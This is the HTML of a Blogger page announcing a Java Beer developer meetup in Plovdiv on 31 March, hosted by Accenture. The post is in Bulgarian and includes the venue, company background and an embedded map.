<img alt='JavaBeer' height='74px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjezwomHhPZeE4UieQNy8MCWE42xYddl_3RVKL5mvMvZ9yVbt71RsIuKc3Pjb36mhqmtSteLT4GY8FQjjNtFh7YLiG4Fx2PwCuoNLYr1ZizSJ4aAgJfHsjaL6cBzCApUWsL5h0Gq1Frlnmy/s1600/boxer.png' style='display: block' width='207px; '/>
</a>
</div>
</div>
</div>
</div>
</div>
<section class='navigation'>
<a class='nav-toggle fa fa-bars'></a>
<nav>
<ul class='topnav sf-menu' id='menu-main-menu'>
<li class='menu-item'><a href='/'>All</a></li>
</ul>
<ul class='topnav sf-menu' id='menu-main-menu'>
<li class='menu-item'><a href='/search/label/Sofia/'>Sofia</a></li>
</ul>
<ul class='topnav sf-menu' id='menu-main-menu'>
<li class='menu-item'><a href='/search/label/Plovdiv/'>Plovdiv</a></li>
</ul>
</nav>
</section>
<div class='clearfix'></div>
</div>
</div>
</div>
<!-- AFTER HEADER -->
<div id='outerafterheader'>
<div class='container'>
</div>
</div>
<!-- END AFTER HEADER -->
<div id='outerheaderauthor'>
<div class='container'>
<div class='row' id='headerauthor'>
<div class='headerinfo eight columns'>
<div class='avatarcontainer'>
<img alt='' class='avatar avatar-123 photo' height='123' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgg_tANhjLqaX9D5LxXTXa3Oj_zP2OtQemR8BSVYPGkvs2myS5y4A1OWOzzFeM6oFNuDftoNXfhT7o3xOkMvmof_F43fy6i2VUN-tp8Dh8MqbaE9NW5UylSfKz1V7l6VIP36dwPka_xVIno/s0/javabeer.jpg' width='123'/>
</div>
<h6 class='iconpretext'>Follow US</h6>
<div class='topicon'>
<ul class='sn'>
<li><a class='fa fa-facebook' href='https://www.facebook.com/JavaBeerEvents/'></a></li>
<li><a class='fa fa-instagram' href='http://instagram.com/java.beer'></a></li>
<li><a class='fa fa-twitter' href='https://twitter.com/search?q=%23javabeer'></a></li>
</ul></div>
</div>
<div class='topsearch four columns'>
<div class='searchbox'><form action='/search' class='btntoppanel' id='' method='get'><div class='searcharea'><input class='txtsearch' name='q' placeholder='Search...' type='text' value=''/><input name='max-results' type='hidden' value='4'/><input class='submit' type='submit' value=''/></div></form></div></div>
</div></div></div>
</header>
<!-- END HEADER -->
<!-- MIDDLE -->
<div id='outermiddle'>
<div id='outermain'>
<div id='main-gradienttop'>
<div class='container'>
<div class='row'>
<div class='hassidebar mborderright' id='maincontent'>
<div class='eight columns positionleft' id='content'>
<div class='main'>
<div id='nvr-blogcontainer'>
<div class='postscontainer classic'>
<div class='startline'></div>
<div class='verticalline'></div>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div id='singlepost'>
<article class='post type-post status-publish format-image has-post-thumbnail hentry category-blog category-image tag-image-2'>
<a name='6857272960900634201'></a>
<h2 class='posttitle' itemprop='name'>
Hear hear! Time for a Java beer (or two) in March @ Plovdiv, 
</h2>
<br/><br/>
<div class='entry-icon'><div class='fa fa-camera'></div></div>
<div class='entry-utility'>
<meta content='https://www.blogger.com/profile/04678280364638370213' itemprop='url'/>
<span class='meta-author'>By &nbsp;<a class='g-profile' href='https://www.blogger.com/profile/04678280364638370213'>jNayden</a></span>&nbsp;&nbsp;
<div class='clearfix'></div>
</div>
<div class='entry-content'>
<div class="post-content" style="border: 0px; box-sizing: inherit; font-stretch: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">
<div style="border: 0px; box-sizing: inherit; color: #333333; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin-bottom: 10px; padding: 0px; vertical-align: baseline;"><p><b><span face="&quot;Arial&quot;,sans-serif" lang="BG" style="font-size: 10pt; mso-ansi-language: BG;">Ахой! Време е за бира (или две) </span></b><b><span face="&quot;Segoe UI Emoji&quot;,sans-serif" lang="BG" style="font-size: 10pt; mso-ansi-language: BG; mso-ascii-font-family: Arial; mso-bidi-font-family: Arial; mso-char-type: symbol-ext; mso-hansi-font-family: Arial; mso-symbol-font-family: &quot;Segoe UI Emoji&quot;;">😊</span></b><b><span face="&quot;Arial&quot;,sans-serif" lang="BG" style="font-size: 10pt; mso-ansi-language: BG;"> <o:p></o:p></span></b></p>

<p><b><span face="&quot;Arial&quot;,sans-serif" lang="BG" style="font-size: 10pt; mso-ansi-language: BG;">Кога</span></b><b><span face="&quot;Arial&quot;,sans-serif" lang="EN-US" style="font-size: 10pt;">:</span></b><span face="&quot;Arial&quot;,sans-serif" lang="EN-US" style="font-size: 10pt;"> </span><span face="&quot;Arial&quot;,sans-serif" lang="BG" style="font-size: 10pt; mso-ansi-language: BG;">31 март</span><span face="&quot;Arial&quot;,sans-serif" lang="EN-US" style="font-size: 10pt;">, 19.30 </span><span face="&quot;Arial&quot;,sans-serif" lang="BG" style="font-size: 10pt; mso-ansi-language: BG;">ч</span><span face="&quot;Arial&quot;,sans-serif" lang="EN-US" style="font-size: 10pt;">,
</span><span face="&quot;Arial&quot;,sans-serif" lang="BG" style="font-size: 10pt; mso-ansi-language: BG;"><o:p></o:p></span></p>

<p><b><span face="&quot;Arial&quot;,sans-serif" lang="BG" style="font-size: 10pt; mso-ansi-language: BG;">Къде</span></b><b><span face="&quot;Arial&quot;,sans-serif" lang="EN-US" style="font-size: 10pt;">: </span></b><a name="OLE_LINK15"><span face="&quot;Arial&quot;,sans-serif" lang="EN-US" style="font-size: 10pt;">Wunderbær</span></a><span face="&quot;Arial&quot;,sans-serif" lang="EN-US" style="font-size: 10pt; mso-ansi-language: BG;"> </span><span face="&quot;Arial&quot;,sans-serif" lang="EN-US" style="font-size: 10pt;">Hills Beer Bar &amp; Shop</span><span face="&quot;Arial&quot;,sans-serif" lang="EN-US" style="font-size: 10pt;"><o:p></o:p></span></p>

<p><a name="OLE_LINK13"><span face="&quot;Arial&quot;,sans-serif" lang="BG" style="font-size: 10pt; mso-ansi-language: BG;">Ул. Бетховен 2, Пловдив </span></a><b><span face="&quot;Arial&quot;,sans-serif" lang="EN-US" style="font-size: 10pt;"><o:p></o:p></span></b></p>



<p><b><span face="&quot;Arial&quot;,sans-serif" lang="BG" style="font-size: 10pt; mso-ansi-language: BG;">Домакин</span></b><b><span face="&quot;Arial&quot;,sans-serif" lang="EN-US" style="font-size: 10pt;">:</span></b><span face="&quot;Arial&quot;,sans-serif" lang="EN-US" style="font-size: 10pt;"> Accenture <o:p></o:p></span></p>

<h1 style="background: white; margin: 0in;"><span face="&quot;Arial&quot;,sans-serif" lang="BG" style="color: black; font-size: 10pt; font-weight: normal; mso-ansi-language: BG; mso-color-alt: windowtext; mso-font-kerning: 0pt;">Здравейте</span><span face="&quot;Arial&quot;,sans-serif" lang="EN-US" style="color: black; font-size: 10pt; font-weight: normal; mso-color-alt: windowtext; mso-font-kerning: 0pt;">, Java</span><span face="&quot;Arial&quot;,sans-serif" lang="BG" style="color: black; font-size: 10pt; font-weight: normal; mso-ansi-language: BG; mso-color-alt: windowtext; mso-font-kerning: 0pt;"> банда</span><span face="&quot;Arial&quot;,sans-serif" lang="EN-US" style="color: black; font-size: 10pt; font-weight: normal; mso-color-alt: windowtext; mso-font-kerning: 0pt;">! </span><span face="&quot;Arial&quot;,sans-serif" lang="BG" style="color: black; font-size: 10pt; font-weight: normal; mso-ansi-language: BG; mso-color-alt: windowtext; mso-font-kerning: 0pt;">Присъединете се към нас на 31 март във</span><span face="&quot;Arial&quot;,sans-serif" lang="EN-US" style="color: black; font-size: 10pt; font-weight: normal; mso-color-alt: windowtext; mso-font-kerning: 0pt;"> Wunderbær&nbsp;</span><span face="&quot;Arial&quot;,sans-serif" lang="BG" style="color: black; font-size: 10pt; font-weight: normal; mso-ansi-language: BG; mso-color-alt: windowtext; mso-font-kerning: 0pt;">да се насладим заедно на</span><span face="&quot;Arial&quot;,sans-serif" lang="BG" style="color: black; font-size: 10pt; font-weight: normal; mso-color-alt: windowtext; mso-font-kerning: 0pt;"> </span><span face="&quot;Arial&quot;,sans-serif" lang="BG" style="color: black; font-size: 10pt; font-weight: normal; mso-ansi-language: BG; mso-color-alt: windowtext; mso-font-kerning: 0pt;">чудесните им крафт бири и вкусни </span><span face="&quot;Arial&quot;,sans-serif" lang="EN-US" style="color: black; font-size: 10pt; font-weight: normal; mso-color-alt: windowtext; mso-font-kerning: 0pt;">tapas</span><span face="&quot;Arial&quot;,sans-serif" lang="BG" style="color: black; font-size: 10pt; font-weight: normal; mso-ansi-language: BG; mso-color-alt: windowtext; mso-font-kerning: 0pt;">, които екипът на </span><span face="&quot;Arial&quot;,sans-serif" lang="EN-US" style="color: black; font-size: 10pt; font-weight: normal; mso-color-alt: windowtext; mso-font-kerning: 0pt;">Accenture Bulgaria </span><span face="&quot;Arial&quot;,sans-serif" lang="BG" style="color: black; font-size: 10pt; font-weight: normal; mso-ansi-language: BG; mso-color-alt: windowtext; mso-font-kerning: 0pt;">ни е
подготвил</span><span face="&quot;Arial&quot;,sans-serif" lang="EN-US" style="color: black; font-size: 10pt; font-weight: normal; mso-color-alt: windowtext; mso-font-kerning: 0pt;">.</span><span face="&quot;Arial&quot;,sans-serif" lang="BG" style="color: black; font-size: 10pt; font-weight: normal; mso-ansi-language: BG; mso-color-alt: windowtext; mso-font-kerning: 0pt;"> Очакваме ви</span><span face="&quot;Arial&quot;,sans-serif" lang="BG" style="color: black; font-size: 10pt; mso-color-alt: windowtext;"> </span><span face="&quot;Segoe UI Emoji&quot;,sans-serif" lang="EN-US" style="color: black; font-size: 10pt; mso-bidi-font-family: &quot;Segoe UI Emoji&quot;; mso-color-alt: windowtext;">🤩</span><span face="&quot;Arial&quot;,sans-serif" lang="EN-US" style="color: black; font-size: 10pt; mso-color-alt: windowtext;"><br />
</span><span face="&quot;Arial&quot;,sans-serif" lang="BG" style="color: black; font-size: 10pt; font-weight: normal; mso-ansi-language: BG; mso-color-alt: windowtext;">Наздраве!</span><span face="&quot;Arial&quot;,sans-serif" lang="BG" style="font-size: 10pt; mso-ansi-language: BG;"><o:p></o:p></span></h1>

<p class="MsoNormal"><i><span face="&quot;Arial&quot;,sans-serif" lang="EN-US" style="font-size: 10pt; line-height: 107%;">&nbsp;</span></i></p>

<p class="MsoNormal"><i><span face="&quot;Arial&quot;,sans-serif" lang="BG" style="font-size: 10pt; line-height: 107%; mso-ansi-language: BG;">От домакина</span></i><i><span face="&quot;Arial&quot;,sans-serif" lang="EN-US" style="font-size: 10pt; line-height: 107%;">:
<o:p></o:p></span></i></p>

<p class="MsoNormal"><i><span face="&quot;Arial&quot;,sans-serif" lang="BG" style="font-size: 10pt; line-height: 107%; mso-ansi-language: BG;">В Аксенчър казваме, че при
нас усещането не е просто да работиш в технологична компания, а сякаш черпиш
едновременно знания от различни технологични компании. Как става това? Разбери повече
на следващата </span></i><i><span face="&quot;Arial&quot;,sans-serif" lang="EN-US" style="font-size: 10pt; line-height: 107%;">Java beers </span></i><i><span face="&quot;Arial&quot;,sans-serif" lang="BG" style="font-size: 10pt; line-height: 107%; mso-ansi-language: BG;">среща във </span></i><i><span face="&quot;Arial&quot;,sans-serif" lang="EN-US" style="font-size: 10pt; line-height: 107%;">@
Wunderbær </span></i><i><span face="&quot;Arial&quot;,sans-serif" lang="BG" style="font-size: 10pt; line-height: 107%; mso-ansi-language: BG;">директно от колегите ни,
които ще се радват да споделят повече информация за вълнуващите проекти, по
които работят</span></i><i><span face="&quot;Arial&quot;,sans-serif" lang="EN-US" style="font-size: 10pt; line-height: 107%;">. <o:p></o:p></span></i></p>

<p class="MsoNormal" style="text-align: justify;"><b><span face="&quot;Arial&quot;,sans-serif" lang="BG" style="color: #7030a0; font-size: 10pt; line-height: 107%; mso-ansi-language: BG;">Повече за нас<o:p></o:p></span></b></p>

<p class="MsoNormal" style="text-align: justify;"><span face="&quot;Arial&quot;,sans-serif" lang="EN-US" style="color: black; font-size: 10pt; line-height: 107%; mso-themecolor: text1;">Технологичният ни център в България</span><b><span face="&quot;Arial&quot;,sans-serif" lang="BG" style="color: #7030a0; font-size: 10pt; line-height: 107%; mso-ansi-language: BG;"> е</span></b><span face="&quot;Arial&quot;,sans-serif" lang="EN-US" style="color: black; font-size: 10pt; line-height: 107%; mso-themecolor: text1;"> ангажиран с </span><span face="&quot;Arial&quot;,sans-serif" lang="BG" style="color: black; font-size: 10pt; line-height: 107%; mso-ansi-language: BG; mso-themecolor: text1;">решаването на </span><span face="&quot;Arial&quot;,sans-serif" lang="EN-US" style="color: black; font-size: 10pt; line-height: 107%; mso-themecolor: text1;">най-предизвикателните проблеми на редица
индустрии и организации. </span><span face="&quot;Arial&quot;,sans-serif" lang="BG" style="color: black; font-size: 10pt; line-height: 107%; mso-ansi-language: BG; mso-themecolor: text1;">Екипът ни работи по </span><b><span face="&quot;Arial&quot;,sans-serif" lang="EN-US" style="color: black; font-size: 10pt; line-height: 107%; mso-themecolor: text1;">глобални проекти с висока сложност в широко
портфолио от индустрии</span></b><span face="&quot;Arial&quot;,sans-serif" lang="EN-US" style="color: black; font-size: 10pt; line-height: 107%; mso-themecolor: text1;"> &#8211; електронна търговия, търговия на дребно, застраховане, банкиране,
телекомуникации, автомобилостроене, публичен сектор, туризъм и култура.<b> </b>Ние
сме водещ системен интегратор за SAP, Microsoft, Oracle, IBM, Salesforce,
Adobe, Workday и други иновативни технологични партньори. Някои от платформите,
които активно интегрираме, са SAP Commerce Cloud, Intershop, MuleSoft, Adobe
AEM, IBM Sterling, CommerceTools и др. <b>В допълнение, изграждаме и цялостни
персонализирани решения за своите клиенти, базирани на микро услуги</b>.
Работим с Java, JavaScript/Typescript, React, Angular и Python.</span><span face="&quot;Arial&quot;,sans-serif" lang="EN-US" style="font-size: 10pt; line-height: 107%;">
Партнираме си и работим активно с най-големите доставчици на облачни
технологии, като AWS, Google, Azure и др.<o:p></o:p></span></p>

<p class="MsoNormal" style="background: white; line-height: normal; margin-bottom: 0in; text-align: justify;"><a name="OLE_LINK10"><b><span face="&quot;Arial&quot;,sans-serif" lang="BG" style="color: #7030a0; font-size: 10pt; mso-ansi-language: BG;">Обща информация за компанията</span></b></a></p>

<p class="MsoNormal" style="background: white; line-height: normal; margin-bottom: 0in; text-align: justify;"><b><span face="&quot;Arial&quot;,sans-serif" lang="EN-US" style="color: black; font-size: 10pt; mso-color-alt: windowtext;">Брой служители в световен мащаб: </span></b><span face="&quot;Arial&quot;,sans-serif" lang="EN-US" style="color: black; font-size: 10pt; mso-color-alt: windowtext;">7</span><span face="&quot;Arial&quot;,sans-serif" lang="BG" style="color: black; font-size: 10pt; mso-ansi-language: BG; mso-color-alt: windowtext;">3</span><span face="&quot;Arial&quot;,sans-serif" lang="EN-US" style="color: black; font-size: 10pt; mso-color-alt: windowtext;">0 000+ души в 120 държави</span><span face="&quot;Arial&quot;,sans-serif" lang="EN-US" style="font-size: 10pt;"><o:p></o:p></span></p>

<p class="MsoNormal" style="background: white; line-height: normal; margin-bottom: 0in; text-align: justify;"><b><span face="&quot;Arial&quot;,sans-serif" lang="EN-US" style="color: black; font-size: 10pt; mso-color-alt: windowtext;"><br />
Брой служители в България:</span></b><span face="&quot;Arial&quot;,sans-serif" lang="EN-US" style="color: black; font-size: 10pt; mso-color-alt: windowtext;"> 1000+, разпределени в два екипа &#8211; Технологии (300+)
и Интелигентни операции (700+)</span><span face="&quot;Arial&quot;,sans-serif" lang="EN-US" style="font-size: 10pt;"><o:p></o:p></span></p>

<p class="MsoNormal" style="background: white; line-height: normal; margin-bottom: 0in; text-align: justify;"><b><span face="&quot;Arial&quot;,sans-serif" lang="EN-US" style="color: black; font-size: 10pt; mso-color-alt: windowtext;"><br />
Градове в България:&nbsp;</span></b><b><span face="&quot;Arial&quot;,sans-serif" lang="EN-US" style="font-size: 10pt;"><o:p></o:p></span></b></p>

<p class="MsoListParagraphCxSpFirst" style="background: white; line-height: normal; margin-bottom: 0in; mso-add-space: auto; mso-list: l0 level1 lfo1; text-align: justify; text-indent: -0.25in;"></p><ul><li><span face="&quot;Arial&quot;,sans-serif" lang="BG" style="color: black; font-size: 10pt; mso-color-alt: windowtext;">София и Пловдив</span></li><li><span face="&quot;Arial&quot;,sans-serif" lang="BG" style="color: black; font-size: 10pt; mso-color-alt: windowtext;">Варна,
Бургас и Русе</span><span face="&quot;Arial&quot;,sans-serif" lang="EN-US" style="color: black; font-size: 10pt; mso-ansi-language: EN-US; mso-color-alt: windowtext;"> (</span><span face="&quot;Arial&quot;,sans-serif" lang="BG" style="color: black; font-size: 10pt; mso-color-alt: windowtext;">дистанционни
позиции</span><span face="&quot;Arial&quot;,sans-serif" lang="EN-US" style="color: black; font-size: 10pt; mso-ansi-language: EN-US; mso-color-alt: windowtext;">)</span></li></ul><!--[if !supportLists]--><p></p>

<p class="MsoListParagraphCxSpLast" style="background: white; line-height: normal; margin-bottom: 0in; mso-add-space: auto; mso-list: l0 level1 lfo1; text-align: justify; text-indent: -0.25in;"><!--[if !supportLists]--></p>

<p class="MsoNormal" style="background: white; line-height: normal; margin-bottom: 0in; text-align: justify;"><span face="&quot;Arial&quot;,sans-serif" lang="EN-US" style="color: black; font-size: 10pt; mso-color-alt: windowtext;"><br />
<b>Година на учредяване на компанията:</b> 1989 г.</span><span face="&quot;Arial&quot;,sans-serif" lang="BG" style="font-size: 10pt; mso-ansi-language: BG;"><o:p></o:p></span></p>

<p class="MsoNormal" style="background: white; line-height: normal; margin-bottom: 0in; text-align: justify;"><b><span face="&quot;Arial&quot;,sans-serif" lang="EN-US" style="color: black; font-size: 10pt; mso-color-alt: windowtext;"><br />
В България от:</span></b><span face="&quot;Arial&quot;,sans-serif" lang="EN-US" style="color: black; font-size: 10pt; mso-color-alt: windowtext;"> 2015 г. (Технологичен център), 2021 г. (Оперативен
център)</span><span face="&quot;Arial&quot;,sans-serif" lang="EN-US" style="font-size: 10pt;"><o:p></o:p></span></p></div><div style="border: 0px; box-sizing: inherit; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 10px; padding: 0px; vertical-align: baseline;"><div style="border: 0px; box-sizing: inherit; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 10px; padding: 0px; vertical-align: baseline;"><div><br /></div></div>
<div style="color: #333333; font-style: inherit; font-weight: inherit;">
<br /></div>
</div>
<div style="border: 0px; box-sizing: inherit; color: #333333; font: inherit; margin-bottom: 10px; padding: 0px; vertical-align: baseline;">
<div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href=" https://www.accenture.com/bg-en" style="margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="1654" data-original-width="1654" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9OPLcWEab3KMbgjzM-ZHlcX-bDko-o5H2vZZjdOqWZ0hftGvmrRCSzK7wyM2KD5FOWWWlK10dYJLcWVgSwgylfPSY8qd8FAIeJN6IZUzo47lHr9NccHOo2k1eylXAp1ksG3Z3D_kXYAwz26aQPJRUMFtHMLMCVvFaUU67mIY8eDAbTPREFf_ISeN5yQ/w640-h640/Java%20beers%20invite_Accenture.png" width="640" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><br /></div><br /><div class="separator" style="clear: both; text-align: center;"><br /></div><br /><div class="separator" style="clear: both; text-align: center;"><br /></div><br /><br /></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<br /></div>
<div style="border: 0px; box-sizing: inherit; color: #333333; font: inherit; margin-bottom: 10px; padding: 0px; vertical-align: baseline;">
</div>
<br />
<div style="border: 0px; box-sizing: inherit; color: #333333; font: inherit; height: 500px; margin: 0px; max-width: 100%; overflow: hidden; padding: 0px; vertical-align: baseline; width: 5000px;">
<div id="my-map-display" style="border: 0px; box-sizing: inherit; font: inherit; height: 500px; margin: 0px; max-width: 100%; padding: 0px; vertical-align: baseline; width: 1015.81px;">
<iframe allowfullscreen="" height="450" loading="lazy" referrerpolicy="no-referrer-when-downgrade" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2957.9976008668873!2d24.7419095156879!3d42.150338156312145!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x14acd1e749f136eb%3A0x35e1809b5d51218e!2sWunderbaer%20-%20Hills%20Beer%20Bar%20%26%20Shop!5e0!3m2!1sbg!2sbg!4v1650367876003!5m2!1sbg!2sbg" style="border: 0;" width="600"></iframe>
  </div>
<a class="google-maps-html" href="http://www.dog-checks.com/" id="authorize-maps-data" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; box-sizing: inherit; font: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;"></a></div>
</div>
<br />
<div style="border: 0px; box-sizing: inherit; color: #333333; font-family: &quot;open sans&quot;, sans-serif; font-size: 15px; font-stretch: inherit; line-height: inherit; margin-bottom: 10px; padding: 0px; vertical-align: baseline;">
</div>
<br />
<div class="admin-buttons" style="-webkit-text-stroke-width: 0px; border: 0px; box-sizing: inherit; color: #333333; display: inline-block; float: right; font-family: &quot;open sans&quot;, sans-serif; font-size: 15px; font-stretch: inherit; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; line-height: inherit; margin: 0px; orphans: 2; padding: 0px; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; vertical-align: baseline; white-space: normal; widows: 2; word-spacing: 0px;">
<div style="margin: 0px;">
<a href="https://www.blogger.com/null" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; box-sizing: inherit; color: black; font: inherit; margin: 0px 0px 0px 10px; padding: 0px; text-transform: uppercase; vertical-align: baseline;">SHARE ON FACEBOOK</a>&nbsp;<a href="https://www.blogger.com/null" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; box-sizing: inherit; color: black; font: inherit; margin: 0px 0px 0px 10px; padding: 0px; text-transform: uppercase; vertical-align: baseline;">SHARE ON TWITTER</a></div>
</div>

<link href="https://jekuer.github.io/add-to-calendar-button/assets/css/atcb.min.css?v=1.4.3" rel="stylesheet"></link>
<style>
.atcb_button {
  box-shadow: none !important;
  border-radius:0px !important
  }
  .atcb_button.active {
    background: red;
    border-radius: 0px !important;
    color:white;
    box-shadow: none;
    margin: 7px auto 9px auto;
    padding: 12px 20px 13px 20px;
    z-index: 90;
}
</style>

    <!--load the button js-->
    <script defer="" src="https://jekuer.github.io/add-to-calendar-button/assets/js/atcb.min.js?v=1.4.3" type="application/javascript"></script>
<div class='clearfix'></div>
<div class='sharebutton-container'>
<h6 class='sharebutton-title'><span class='sbt'>Share On</span></h6>
<div class='ssba'><div style='text-align:center'>
<a class='ssba_google_share' href='https://plus.google.com/share?url=https://www.java.beer/2023/03/hear-hear-time-for-java-beer-or-two-in.html' target='_blank'><img alt="Share on Google+" class="ssba" src="//1.bp.blogspot.com/-PK5mAZO_Gbk/U7Tc092NyRI/AAAAAAAABNM/zhieI2agcmU/s1600/google.png" title="Google+"></a>
<a class='ssba_pinterest_share' href='javascript:void((function()%7Bvar%20e=document.createElement(&#39;script&#39;);e.setAttribute(&#39;type&#39;,&#39;text/javascript&#39;);e.setAttribute(&#39;charset&#39;,&#39;UTF-8&#39;);e.setAttribute(&#39;src&#39;,&#39;//assets.pinterest.com/js/pinmarklet.js?r=&#39;+Math.random()*99999999);document.body.appendChild(e)%7D)());'><img alt="Pin on Pinterest" class="ssba" src="//2.bp.blogspot.com/-qUVo90_K2JQ/U7Tc1wtv28I/AAAAAAAABNU/E1GsHZ9e-qY/s1600/pinterest.png" title="Pinterest"></a>
<a class='ssba_twitter_share' href='http://twitter.com/share?url=https://www.java.beer/2023/03/hear-hear-time-for-java-beer-or-two-in.html' target='_blank'><img alt="Tweet about this on Twitter" class="ssba" src="//1.bp.blogspot.com/-tDntJPM7XLA/U7Tc3A1TpgI/AAAAAAAABNo/wwd0yJT1krM/s1600/twitter.png" title="Twitter"></a>
<a class='ssba_diggit_share ssba_share_link' href='http://www.digg.com/submit?url=https://www.java.beer/2023/03/hear-hear-time-for-java-beer-or-two-in.html' target='_blank'><img alt="Digg this" class="ssba" src="//2.bp.blogspot.com/-4SEXEQH8K-o/U7Tc0h6TZCI/AAAAAAAABNE/LsWhyTwsQxM/s1600/diggit.png" title="Digg"></a>
<a class='ssba_tumblr_share' href='http://www.tumblr.com/share/link?url=https://www.java.beer/2023/03/hear-hear-time-for-java-beer-or-two-in.html' target='_blank'><img alt="Share on Tumblr" class="ssba" src="//3.bp.blogspot.com/-E36xP-t5dVU/U7Tc2aNODxI/AAAAAAAABNY/aE1rInGLKPw/s1600/tumblr.png" title="tumblr"></a>
<a class='ssba_linkedin_share ssba_share_link' href='http://www.linkedin.com/shareArticle?mini=truehttps://www.java.beer/2023/03/hear-hear-time-for-java-beer-or-two-in.html' target='_blank'><img alt="Share on LinkedIn" class="ssba" src="//2.bp.blogspot.com/-GXJ1DBCi5cs/U7Tc1ms_YNI/AAAAAAAABNs/LFWNbsvbiSk/s1600/linkedin.png" title="Linkedin"></a>
<a class='ssba_facebook_share' href='http://www.facebook.com/sharer.php?u=https://www.java.beer/2023/03/hear-hear-time-for-java-beer-or-two-in.html' target='_blank'><img alt="Share on Facebook" class="ssba" src="//4.bp.blogspot.com/-t6GCNovcyw8/U7Tc0q3uKVI/AAAAAAAABNA/vRDpnrXkP6g/s1600/facebook.png" title="Facebook"></a></div></div>
</div><div class='clearfix'></div>
</div>
</article>
</div>
<br/>
<div class='clearfix'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/8444840428932418423?po=6857272960900634201&hl=en&saa=85391&origin=https://www.java.beer' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.java.beer/2023/03/java-beer-kanaal-sofia-7th-of-april.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.java.beer/2023/03/java-beer-in-sofia-vitamin-b-march-2023.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://www.java.beer/'>Home</a>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clearfix blogbottom'></div>
</div>
<div class='clearfix'></div>
</div><!-- main -->
</div><!-- content -->
<br/><aside class='four columns positionright' id='sidebar'>
<div class='section' id='s'><div class='widget Label' data-version='1' id='Label2'>
<h2>Locations</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.java.beer/search/label/Sofia'>Sofia</a>
<span dir='ltr'>(62)</span>
</li>
<li>
<a dir='ltr' href='https://www.java.beer/search/label/Plovdiv'>Plovdiv</a>
<span dir='ltr'>(28)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v16.0&appId=910503102301258&autoLogAppEvents=1" nonce="21eFCHU0"></script>

<div class="fb-page" data-href="https://www.facebook.com/JavaBeerEvents/" data-tabs="events" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/JavaBeerEvents/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/JavaBeerEvents/">java.beer</a></blockquote></div>
</div>
<div class='clear'></div>
</div></div>
</aside><!-- sidebar -->
<div class='clearfix'></div>
</div><!-- maincontent -->
</div>
</div>
</div>
</div>
</div>
<!-- END MIDDLE -->
<div id='footerwrapper'>
<!-- FOOTER SIDEBAR -->
<div id='outerfootersidebar'>
<div class='container'>
<div class='row' id='footersidebarcontainer'>
<footer id='footersidebar'>
<div class='three columns alpha section' id='footcol1'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
